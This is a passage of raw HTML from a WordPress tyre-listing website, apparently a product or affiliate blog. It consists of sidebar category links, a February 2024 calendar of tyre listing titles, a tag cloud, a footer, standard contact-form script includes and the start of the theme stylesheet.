	<li class="cat-item cat-item-2359"><a href="https://roadtyresnew.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://roadtyresnew.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://roadtyresnew.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://roadtyresnew.com/category/strava/" >strava</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://roadtyresnew.com/category/styles/" >styles</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://roadtyresnew.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://roadtyresnew.com/category/sun-f/" >sun-f</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://roadtyresnew.com/category/sunf/" >sunf</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://roadtyresnew.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://roadtyresnew.com/category/supermototuff/" >supermoto&#039;tuff&#039;</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://roadtyresnew.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://roadtyresnew.com/category/surron/" >surron</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://roadtyresnew.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://roadtyresnew.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://roadtyresnew.com/category/sweep/" >sweep</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://roadtyresnew.com/category/swiftcarbon/" >swiftcarbon</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://roadtyresnew.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://roadtyresnew.com/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://roadtyresnew.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://roadtyresnew.com/category/tacoma/" >tacoma</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://roadtyresnew.com/category/taifa/" >taifa</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://roadtyresnew.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://roadtyresnew.com/category/talaria/" >talaria</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://roadtyresnew.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://roadtyresnew.com/category/technology/" >technology</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://roadtyresnew.com/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://roadtyresnew.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://roadtyresnew.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://roadtyresnew.com/category/thanks/" >thanks</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://roadtyresnew.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://roadtyresnew.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://roadtyresnew.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://roadtyresnew.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://roadtyresnew.com/category/tifosi/" >tifosi</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://roadtyresnew.com/category/tipping/" >tipping</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://roadtyresnew.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://roadtyresnew.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://roadtyresnew.com/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://roadtyresnew.com/category/tltt/" >tltt</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://roadtyresnew.com/category/toby/" >toby</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://roadtyresnew.com/category/toyo/" >toyo</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://roadtyresnew.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://roadtyresnew.com/category/trackday/" >trackday</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://roadtyresnew.com/category/traction/" >traction</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://roadtyresnew.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://roadtyresnew.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://roadtyresnew.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://roadtyresnew.com/category/trends/" >trends</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://roadtyresnew.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://roadtyresnew.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://roadtyresnew.com/category/truckers/" >truckers</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://roadtyresnew.com/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://roadtyresnew.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://roadtyresnew.com/category/tubeless/" >tubeless</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://roadtyresnew.com/category/tufo/" >tufo</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://roadtyresnew.com/category/tuned/" >tuned</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://roadtyresnew.com/category/tungarli/" >tungarli</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://roadtyresnew.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://roadtyresnew.com/category/tusk/" >tusk</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://roadtyresnew.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://roadtyresnew.com/category/two-vittoria/" >two-vittoria</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://roadtyresnew.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://roadtyresnew.com/category/tyrees/" >tyrees</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://roadtyresnew.com/category/tyrepoint/" >tyrepoint</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://roadtyresnew.com/category/tyres/" >tyres</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://roadtyresnew.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://roadtyresnew.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://roadtyresnew.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://roadtyresnew.com/category/uniroyal/" >uniroyal</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://roadtyresnew.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://roadtyresnew.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://roadtyresnew.com/category/upbeat/" >upbeat</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://roadtyresnew.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://roadtyresnew.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://roadtyresnew.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://roadtyresnew.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://roadtyresnew.com/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://roadtyresnew.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://roadtyresnew.com/category/vici/" >vici</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://roadtyresnew.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://roadtyresnew.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://roadtyresnew.com/category/vittoria/" >vittoria</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://roadtyresnew.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://roadtyresnew.com/category/waxing/" >waxing</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://roadtyresnew.com/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://roadtyresnew.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://roadtyresnew.com/category/westlake/" >westlake</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://roadtyresnew.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://roadtyresnew.com/category/wheelbarrow/" >wheelbarrow</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://roadtyresnew.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://roadtyresnew.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://roadtyresnew.com/category/wider/" >wider</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://roadtyresnew.com/category/width/" >width</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://roadtyresnew.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://roadtyresnew.com/category/woods/" >woods</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://roadtyresnew.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://roadtyresnew.com/category/worn/" >worn</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://roadtyresnew.com/category/x-series/" >x-series</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://roadtyresnew.com/category/xtyre/" >xtyre</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://roadtyresnew.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://roadtyresnew.com/category/yokohama/" >yokohama</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://roadtyresnew.com/category/zakyius/" >zakyius</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://roadtyresnew.com/category/zeetex/" >zeetex</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://roadtyresnew.com/category/zeknova/" >zeknova</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://roadtyresnew.com/category/zestino/" >zestino</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://roadtyresnew.com/category/ziarelli/" >ziarelli</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://roadtyresnew.com/category/zipp/" >zipp</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://roadtyresnew.com/category/zipper/" >zipper</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://roadtyresnew.com/category/zr16/" >zr16</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://roadtyresnew.com/category/zr17/" >zr17</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://roadtyresnew.com/category/zr18/" >zr18</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://roadtyresnew.com/category/zr19/" >zr19</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>February 2024</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://roadtyresnew.com/2024/01/">&laquo; Jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://roadtyresnew.com/2024/03/">Mar &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://roadtyresnew.com/2024/02/01/" title="Nankang Ar1 Ar-1 Semi Slick Road/track Tyre 235/45/17
X4 195 45 14 Toyo Proxes Tr-1 Track Day/ Road Top Quality Tyres 195/45r14 77v">1</a></td><td><a href="https://roadtyresnew.com/2024/02/02/" title="21&#215;7.00-10 &amp; 20&#215;11.00-9 OBOR Beast 6ply Tubeless Tyres Road Legal (Set of 4)
X2 175 70 14 Riken Road Michelin Made Brand New Tyres 175/70r14 84t">2</a></td><td><a href="https://roadtyresnew.com/2024/02/03/" title="X4 215 60 16 Riken Road Performance Michelin Made New Tyres 215/60r16 99v XL
Tires Pair of MICHELIN tires 160/60 R 15 with 120/70 R 15 PILOT ROAD 4">3</a></td><td><a href="https://roadtyresnew.com/2024/02/04/" title="4x 245 75 16 Lanvigator Mt Brand New Off Road 4&#215;4 Mud Terrain Tyres 120/116q
1 x 215/40/17 R17 87W XL Toyo Proxes TR1 (New T1R) Performance Road Tyre">4</a></td>
	</tr>
	<tr>
		<td><a href="https://roadtyresnew.com/2024/02/05/" title="2 x Uniroyal RainExpert 3 Performance Road Tyres 175 70 13 82T
X2 175 65 14 Riken Road Michelin Made Brand New Tyres 175/65r14 82h">5</a></td><td><a href="https://roadtyresnew.com/2024/02/06/" title="X2 215 55 18 Riken Road Performance Michelin Made New Tyres 215/55r18 99v XL
4 x Michelin Pilot Sport 5 Performance Road Tyres 205 40 R17 84Y XL">6</a></td><td><a href="https://roadtyresnew.com/2024/02/07/" title="X4 205 45 16 Riken Road Performance Michelin Made New Tyres 205/45r16 87w XL
10 Things To Copy Off Tour De France Pros To Make You Faster U0026 More Comfortable On The Bike">7</a></td><td><a href="https://roadtyresnew.com/2024/02/08/" title="X2 255 50 16 99w Toyo Proxes R888r Trackday/ Road, Race Tyres 255/50zr16 Gg Comp
1 x Uniroyal RainSport 5 Performance Rain Road Tyre 225 45 18 95Y XL">8</a></td><td><a href="https://roadtyresnew.com/2024/02/09/" title="2 x Uniroyal RainSport 5 215/55/17 94Y Performance Road Rain Tyres
New Off Road Tyres For The Truck Bring On The Mud">9</a></td><td><a href="https://roadtyresnew.com/2024/02/10/" title="How To Fit Tubeless Tyres Pro Tips For Fitting Tubeless Tyres Road Gravel And Mtb
2 x Uniroyal RainSport 5 185/55/15 82H Performance Road Tyres">10</a></td><td><a href="https://roadtyresnew.com/2024/02/11/" title="We Have A Licence To Print Money U0026 Where Is Asne
Mega Deals Nankang Ar1 Ar-1 Semi Slick Road/track Tyre Dot 2021/22 235/45/13">11</a></td>
	</tr>
	<tr>
		<td><a href="https://roadtyresnew.com/2024/02/12/" title="X4 215 45 16 Riken Road Performance Michelin Made New Tyres 215/45r16 90v XL
5 x 225/85R15 Obor Lynx Off Road Tyres ONLY 32X10.00R15 NHS">12</a></td><td><a href="https://roadtyresnew.com/2024/02/13/" title="1 x Uniroyal PerformanceSport 5 Performance Road Tyre 255/40/20 101Y XL
Tusk 2 Track Tire Budget Tire Or Best Tire">13</a></td><td><a href="https://roadtyresnew.com/2024/02/14/" title="2 x Uniroyal RainSport 5 Performance Road Tyres 215 40 17 87Y XL Extra Load
1 x Uniroyal RainSport 5 Performance Rain Road Tyre 255 35 20 97Y XL">14</a></td><td><a href="https://roadtyresnew.com/2024/02/15/" title="1 x 235/40/R18 95Y XL FR Uniroyal RainSport 5 Road Tyre 2354018
X2 205 60 16 Riken Road Performance Michelin Made New Tyres 205/60r16 92h">15</a></td><td><a href="https://roadtyresnew.com/2024/02/16/" title="Nankang MT-1 111/108Q 255/75R17 Road Tyre
Is There A Perfect Bike Tire Pressure For Speed U0026 Comfort">16</a></td><td><a href="https://roadtyresnew.com/2024/02/17/" title="X2 215 55 16 Riken Road Performance Michelin Made New Tyres 215/55r16 93v
X4 145/70R13 HIFLY HF201 71T Road Car Tyre 1457013 145 70 13 Hifly HF 201">17</a></td><td><a href="https://roadtyresnew.com/2024/02/18/" title="25&#215;10.00-12 &amp; 25&#215;8.00-12 ATV Quad Tyres 6ply P377 E Marked Road Legal (Set of 4)
2011 11 Landrover Range Rover Sport Hse 3 0 Tdv6 Facelift Car New Wheels And Tyres B">18</a></td>
	</tr>
	<tr>
		<td><a href="https://roadtyresnew.com/2024/02/19/" title="Crf300 Rally Mud U0026 Water Tyres D606 Mt21
Nankang FT-7 114/112N 750/0R16 Road Tyre">19</a></td><td><a href="https://roadtyresnew.com/2024/02/20/" title="Nankang MT-1 121/118Q 295/70R17 Road Tyre
2 x 185/60/R14 82H Uniroyal RainExpert 5 Performance Road Tyre 1856014">20</a></td><td><a href="https://roadtyresnew.com/2024/02/21/" title="4 x 195/60/15 88H Toyo Proxes Comfort Road Performance Car Tyre 1956015
1 x 225/40/18 92Y XL Falken Azenis FK520 High Performance Road Tyre 2254018">21</a></td><td><a href="https://roadtyresnew.com/2024/02/22/" title="1 x Nankang 215/45/17 91Y AR-1 Semi Slick Road Legal Track Day Tyre 2154517
Nankang MT-1 113Q 35/12.50R15 Road Tyre">22</a></td><td><a href="https://roadtyresnew.com/2024/02/23/" title="X4 275/45r21 110v General Grabber At3 Tyres Off Road All Terrain 4&#215;4 2754521 Bsw
X4 215 55 16 Riken Road Performance Michelin Made New Tyres 215/55r16 93w">23</a></td><td><a href="https://roadtyresnew.com/2024/02/24/" title="Michelin Road 5 120/70ZR17 58W TL Tyre Front
2 x RIKEN 195 65 15 ROAD PERFORMANCE 91H MADE BY MICHELIN TYRES 1956515 NEW">24</a></td><td><a href="https://roadtyresnew.com/2024/02/25/" title="165/70&#215;10 1657010 Yokohama A032R Soft Compound Tyres-Track Day/Race/Road x 4 PCS
Sur Ron Surron Rear Front Tyre + Tube 70/100-19 Off Road Tyres Tires Mx13 Fortra">25</a></td>
	</tr>
	<tr>
		<td><a href="https://roadtyresnew.com/2024/02/26/" title="1 x Nankang 205 45 R 17 88W XL Sportnex NS-2R Semi Slick Road / Track Day Tyre
X2 205 55 16 Riken Road Performance Michelin Made New Tyres 205/55r16 91v">26</a></td><td><a href="https://roadtyresnew.com/2024/02/27/" title="X1 195 50 16 Toyo Proxes Tr-1 Track Day/ Road Top Quality Tyres 195/50r16 84v
Pair of 700 x 28c Tan Wall Puncture Resistant Tufo Road Tyres + TUBES">27</a></td><td><a href="https://roadtyresnew.com/2024/02/28/" title="India S New Flagship Of Off Road Vehicle New Mahindra Thar Earth Edition 2024
2x 25 10 12 50J 6 Ply rating CST Ancla ATV Quad tyres E Marked Road Legal">28</a></td><td><a href="https://roadtyresnew.com/2024/02/29/" title="Vittoria Terreno Dry Gravel Tyre Review
X4 225 50 16 Riken Road Performance Michelin Made New Tyres 225/50r16 92w">29</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Popular Tags</h1><div class="tagcloud"><a href='https://roadtyresnew.com/tag/advan/' class='tag-link-81' title='100 topics' style='font-size: 8.7225806451613pt;'>advan</a>
<a href='https://roadtyresnew.com/tag/ar-1/' class='tag-link-187' title='146 topics' style='font-size: 10.258064516129pt;'>ar-1</a>
<a href='https://roadtyresnew.com/tag/bike/' class='tag-link-8' title='308 topics' style='font-size: 13.148387096774pt;'>bike</a>
<a href='https://roadtyresnew.com/tag/brand/' class='tag-link-439' title='139 topics' style='font-size: 10.077419354839pt;'>brand</a>
<a href='https://roadtyresnew.com/tag/continental/' class='tag-link-295' title='159 topics' style='font-size: 10.529032258065pt;'>continental</a>
<a href='https://roadtyresnew.com/tag/electric/' class='tag-link-31' title='89 topics' style='font-size: 8.2709677419355pt;'>electric</a>
<a href='https://roadtyresnew.com/tag/falken/' class='tag-link-150' title='141 topics' style='font-size: 10.077419354839pt;'>falken</a>
<a href='https://roadtyresnew.com/tag/front/' class='tag-link-163' title='146 topics' style='font-size: 10.258064516129pt;'>front</a>
<a href='https://roadtyresnew.com/tag/high/' class='tag-link-152' title='153 topics' style='font-size: 10.438709677419pt;'>high</a>
<a href='https://roadtyresnew.com/tag/legal/' class='tag-link-44' title='290 topics' style='font-size: 12.877419354839pt;'>legal</a>
<a href='https://roadtyresnew.com/tag/made/' class='tag-link-186' title='180 topics' style='font-size: 11.070967741935pt;'>made</a>
<a href='https://roadtyresnew.com/tag/maxxis/' class='tag-link-21' title='124 topics' style='font-size: 9.6258064516129pt;'>maxxis</a>
<a href='https://roadtyresnew.com/tag/michelin/' class='tag-link-101' title='563 topics' style='font-size: 15.496774193548pt;'>michelin</a>
<a href='https://roadtyresnew.com/tag/motorcycle/' class='tag-link-102' title='253 topics' style='font-size: 12.335483870968pt;'>motorcycle</a>
<a href='https://roadtyresnew.com/tag/nankang/' class='tag-link-50' title='416 topics' style='font-size: 14.322580645161pt;'>nankang</a>
<a href='https://roadtyresnew.com/tag/ns-2r/' class='tag-link-51' title='143 topics' style='font-size: 10.167741935484pt;'>ns-2r</a>
<a href='https://roadtyresnew.com/tag/off-road/' class='tag-link-222' title='82 topics' style='font-size: 8pt;'>off-road</a>
<a href='https://roadtyresnew.com/tag/pair/' class='tag-link-103' title='221 topics' style='font-size: 11.883870967742pt;'>pair</a>
<a href='https://roadtyresnew.com/tag/performance/' class='tag-link-113' title='767 topics' style='font-size: 16.761290322581pt;'>performance</a>
<a href='https://roadtyresnew.com/tag/pilot/' class='tag-link-125' title='161 topics' style='font-size: 10.61935483871pt;'>pilot</a>
<a href='https://roadtyresnew.com/tag/pirelli/' class='tag-link-127' title='82 topics' style='font-size: 8pt;'>pirelli</a>
<a href='https://roadtyresnew.com/tag/proxes/' class='tag-link-104' title='330 topics' style='font-size: 13.41935483871pt;'>proxes</a>
<a href='https://roadtyresnew.com/tag/race/' class='tag-link-71' title='132 topics' style='font-size: 9.8064516129032pt;'>race</a>
<a href='https://roadtyresnew.com/tag/rainsport/' class='tag-link-146' title='226 topics' style='font-size: 11.974193548387pt;'>rainsport</a>
<a href='https://roadtyresnew.com/tag/rear/' class='tag-link-212' title='202 topics' style='font-size: 11.522580645161pt;'>rear</a>
<a href='https://roadtyresnew.com/tag/riken/' class='tag-link-182' title='187 topics' style='font-size: 11.161290322581pt;'>riken</a>
<a href='https://roadtyresnew.com/tag/road/' class='tag-link-7' title='2,932 topics' style='font-size: 22pt;'>road</a>
<a href='https://roadtyresnew.com/tag/roadtrack/' class='tag-link-112' title='141 topics' style='font-size: 10.077419354839pt;'>roadtrack</a>
<a href='https://roadtyresnew.com/tag/semi/' class='tag-link-91' title='232 topics' style='font-size: 12.064516129032pt;'>semi</a>
<a href='https://roadtyresnew.com/tag/slick/' class='tag-link-92' title='243 topics' style='font-size: 12.245161290323pt;'>slick</a>
<a href='https://roadtyresnew.com/tag/sport/' class='tag-link-244' title='246 topics' style='font-size: 12.245161290323pt;'>sport</a>
<a href='https://roadtyresnew.com/tag/street/' class='tag-link-54' title='91 topics' style='font-size: 8.3612903225806pt;'>street</a>
<a href='https://roadtyresnew.com/tag/terrain/' class='tag-link-24' title='392 topics' style='font-size: 14.051612903226pt;'>terrain</a>
<a href='https://roadtyresnew.com/tag/tire/' class='tag-link-16' title='113 topics' style='font-size: 9.2645161290323pt;'>tire</a>
<a href='https://roadtyresnew.com/tag/tires/' class='tag-link-10' title='234 topics' style='font-size: 12.064516129032pt;'>tires</a>
<a href='https://roadtyresnew.com/tag/toyo/' class='tag-link-42' title='468 topics' style='font-size: 14.774193548387pt;'>toyo</a>
<a href='https://roadtyresnew.com/tag/tr-1/' class='tag-link-105' title='115 topics' style='font-size: 9.2645161290323pt;'>tr-1</a>
<a href='https://roadtyresnew.com/tag/track/' class='tag-link-52' title='392 topics' style='font-size: 14.051612903226pt;'>track</a>
<a href='https://roadtyresnew.com/tag/tubeless/' class='tag-link-6' title='108 topics' style='font-size: 9.0838709677419pt;'>tubeless</a>
<a href='https://roadtyresnew.com/tag/tyre/' class='tag-link-66' title='1,448 topics' style='font-size: 19.2pt;'>tyre</a>
<a href='https://roadtyresnew.com/tag/tyres/' class='tag-link-25' title='2,002 topics' style='font-size: 20.464516129032pt;'>tyres</a>
<a href='https://roadtyresnew.com/tag/uniroyal/' class='tag-link-145' title='254 topics' style='font-size: 12.425806451613pt;'>uniroyal</a>
<a href='https://roadtyresnew.com/tag/wheels/' class='tag-link-236' title='89 topics' style='font-size: 8.2709677419355pt;'>wheels</a>
<a href='https://roadtyresnew.com/tag/yokohama/' class='tag-link-80' title='137 topics' style='font-size: 9.9870967741935pt;'>yokohama</a>
<a href='https://roadtyresnew.com/tag/zr17/' class='tag-link-55' title='116 topics' style='font-size: 9.3548387096774pt;'>zr17</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://roadtyresnew.com/2023/07/continental-road-attack-3-11080-19-59v-motorcycle-front-tyre-new/" title="roadtyresnew">roadtyresnew</a></li><li><a href="https://roadtyresnew.com/2021/11/gauss-electric-scooter-e-scooter-60v-2000w-off-road-12-tyres/" title="https://roadtyresnew com/2021/11/gauss-electric-scooter-e-scooter-60v-2000w-off-road-12-tyres/">https://roadtyresnew com/2021/11/gauss-electric-scooter-e-scooter-60v-2000w-off-road-12-tyres/</a></li><li><a href="https://roadtyresnew.com/2020/12/gauss-electric-scooter-powerboard-e-scooter-60v-2000w-off-road-tyres/" title="https://roadtyresnew com/2020/12/gauss-electric-scooter-powerboard-e-scooter-60v-2000w-off-road-tyres/">https://roadtyresnew com/2020/12/gauss-electric-scooter-powerboard-e-scooter-60v-2000w-off-road-tyres/</a></li><li><a href="https://roadtyresnew.com/2022/01/4-x-tyres-riken-195-55-16-xl-91v-made-by-michelin-tyres-road-performance-1955516/" title="https://roadtyresnew com/2022/01/4-x-tyres-riken-195-55-16-xl-91v-made-by-michelin-tyres-road-performance-1955516/">https://roadtyresnew com/2022/01/4-x-tyres-riken-195-55-16-xl-91v-made-by-michelin-tyres-road-performance-1955516/</a></li><li><a href="https://roadtyresnew.com/2021/10/hunt-34-aero-wide-700c-road-disc-wheels-wheelset-shimanosram-schwalbe-one-tyres/" title="HUNT 34 Aero Wide Disc with XDR купить">HUNT 34 Aero Wide Disc with XDR купить</a></li><li><a href="https://roadtyresnew.com/2021/09/orbea-gain-d31-2019-electric-gravel-road-bike-large-new-tyres-chain/" title="https://roadtyresnew com/2021/09/orbea-gain-d31-2019-electric-gravel-road-bike-large-new-tyres-chain/">https://roadtyresnew com/2021/09/orbea-gain-d31-2019-electric-gravel-road-bike-large-new-tyres-chain/</a></li><li><a href="https://roadtyresnew.com/2021/10/16-vw-t4-5x112-rugged-off-road-alloy-wheels-and-bfg-all-terrain-tyres/" title="5x112 offroad">5x112 offroad</a></li><li><a href="https://roadtyresnew.com/2020/02/electric-scooter-powerboard-e-scooter-500w-1000w-1600w-2000w-with-10-road-tyres/" title="https://roadtyresnew com/2020/02/electric-scooter-powerboard-e-scooter-500w-1000w-1600w-2000w-with-10-road-tyres/">https://roadtyresnew com/2020/02/electric-scooter-powerboard-e-scooter-500w-1000w-1600w-2000w-with-10-road-tyres/</a></li><li><a href="https://roadtyresnew.com/2021/02/x4-27545r21-110v-general-grabber-at3-tyres-off-road-all-terrain-4x4-2754521-bsw/" title="https://roadtyresnew com/2021/02/x4-27545r21-110v-general-grabber-at3-tyres-off-road-all-terrain-4x4-2754521-bsw/">https://roadtyresnew com/2021/02/x4-27545r21-110v-general-grabber-at3-tyres-off-road-all-terrain-4x4-2754521-bsw/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://roadtyresnew.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://roadtyresnew.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://roadtyresnew.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>				
			</div><!-- .drawer-widgets -->
					</div><!-- .drawer-content -->

		<div class="drawer-overlay toggle-button" data-target-id="drawer"></div>
	</div><!-- #drawer -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">

			<a href="https://wordpress.org">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="https://fikrirasy.id/portfolio/materialist/">Materialist</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/roadtyresnew.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://roadtyresnew.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 22808
content:
/*
Theme Name: Materialist
Theme URI: https://fikrirasy.id/portfolio/materialist
Author: Fikri Rasyid
Author URI: https://fikrirasy.id
Description: A minimalist theme, (obviously) inspired by Material Design
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: materialist
